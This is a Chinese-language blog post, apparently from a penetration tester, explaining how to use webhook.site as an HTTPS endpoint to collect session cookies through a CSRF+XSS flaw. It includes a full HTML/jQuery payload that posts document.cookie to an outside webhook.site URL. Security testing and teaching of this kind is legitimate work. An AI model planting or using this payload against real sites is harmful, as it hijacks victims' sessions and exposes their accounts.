[Pentest] 使用 webhook.site 接收 CSRF+XSS 透過 HTTPS 傳過來的 cookie
最近公司在舉辦內部的 Hacking 活動,因此也學到了不少東西,
舉例來說,像我可能找到了產品 Web UI 上,
有 CSRF (Cross-Site Request Forgery) 的漏洞 (vulnerability),
但想利用這個漏洞,讓受害者把他的 session cookie 傳到我自己架的 HTTP server 時,
瀏覽器會因為原本是 HTTPS 的網頁,
資料傳送到 HTTP 網站會有 Mixed content 的問題,導致傳送失敗~
要解決這個問題也蠻簡單,那就架一個 HTTPS 網站就好了~
不過那樣得弄 SSL 憑證,又得研究怎麼讓 Apache/Nginx 變成 HTTPS,有點麻煩~
幸好網路上已經有一些專門提供大家測試 Web API 用的網站,
他們本身多半是 HTTPS 網站,所以就可以拿來利用囉~

今天來介紹的是 https://webhook.site,
打開網頁後,它會自動產生一個網址,讓你的 Web API 可以傳送資料到這個網址去~
以下圖為例,產生的網址就是 http://webhook.site/e1e6b520-77f3-49b0-xx:

嗯嗯… 雖然網頁上預設給的是 http:// 的網址,
但可以注意到 webhook.site 本身是用 HTTPS 的,
所以直接把它給的網址改成 https:// 是沒問題的~
現在假設我們準備了一個攻擊用的 HTML 網頁:
<html>
<body>
<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script>
<script>
$(function() {
$.post({
url: "https://webhook.site/e1e6b520-77f3-49b0-9a8d-d9e72d2c5b0d",
data: document.cookie
});
});
</script>
</body>
</html>
假設網站上有 CSRF+XSS 的漏洞,讓我們可以將上述 HTML 植入受駭網頁中,

那麼受害者只要打開受駭的網頁,他在這網站上的 cookie 就會被送到 webhook.site 上,
從 webhook.site 上就可以看到傳過來的資料:

類似 webhook.site 的網站還有不少,有需要時可以多測幾個,
因為每個網站提供的功能不太一樣,
像 webhook.site 就單純接收 HTTP 請求,
但有些網站可以自訂 HTTP response code、header 等等,
之後有用到再來介紹囉~